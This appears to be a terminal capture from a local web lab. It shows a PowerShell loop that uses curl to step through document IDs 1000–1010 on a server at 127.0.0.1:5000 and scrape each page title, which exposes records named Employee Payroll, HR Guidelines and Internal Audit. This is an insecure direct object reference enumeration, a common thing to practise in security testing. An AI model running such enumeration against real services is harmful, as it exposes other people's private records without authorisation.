 PS C:\Users\Aditya> for ($id = 1000; $id -le 1010; $id++) {
>>
>>     $page = curl.exe -s `
>>     "http://127.0.0.1:5000/document?doc=$id"
>>
>>     $match = [regex]::Match($page, "<h2>(.*?)</h2>")
>>
>>     if ($match.Success) {
>>
>>         $title = $match.Groups[1].Value
>>         Write-Host "[+] $id → $title"
>>     }
>> }
[+] 1001 → Employee Payroll
[+] 1002 → HR Guidelines
[+] 1003 → Internal Audit
PS C:\Users\Aditya>